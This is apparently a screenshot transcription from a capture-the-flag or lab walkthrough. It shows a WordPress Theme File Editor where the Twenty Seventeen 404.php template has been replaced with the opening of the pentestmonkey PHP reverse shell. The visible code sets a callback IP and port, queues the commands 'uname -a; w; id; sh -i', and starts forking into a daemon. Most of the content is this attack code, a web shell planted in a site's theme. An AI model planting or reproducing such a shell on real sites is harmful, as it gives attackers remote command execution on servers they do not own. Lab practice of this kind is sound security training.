 Sea Surfer 0 New Howdy, kyle
Help
Dashboard
Posts
Media
Pages
Comments
Teams
Appearance
Themes
Customize
Widgets
Menus
Header
Favicon
Theme File Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-
shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.9.1.157';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;
33 } else {
34     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)